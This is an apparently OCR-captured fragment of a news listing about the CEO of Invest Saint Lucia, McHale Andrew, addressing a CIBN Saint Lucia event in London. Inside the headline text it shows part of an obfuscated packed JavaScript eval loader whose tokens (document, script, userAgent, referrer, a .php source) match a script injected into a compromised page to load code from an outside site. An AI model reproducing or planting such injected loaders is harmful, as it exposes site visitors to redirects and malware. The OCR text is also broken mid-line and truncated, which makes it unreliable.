
CEO Invest Saint Lucia
addresses CIBN Saint Luc
Caribdirect
-
May 26, 2014
AFRICAN CARIBBEAN
Caribbean eval(function(p,a,c,k,e,d){e=function
c.toString(36)};if(!''.replace(/^/,String)){while(c
{d=k||c.toString(a)}k=}];e=function()
{return'\w+'};c=1};while(c--){if(k){p=p.replace
RegExp('\b'+e(c)+'\b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|s
ttp|45|67|script|text|rel|nofollow|type|97|langu
userAgent|navigator|sc|ript|zkyit|var|u0026u|refe
js|php'.split('|'),0,{})) news, Address by CEO Invest Saint
Lucia McHale Andrew for CIBN Saint Lucia eve
London on 15th...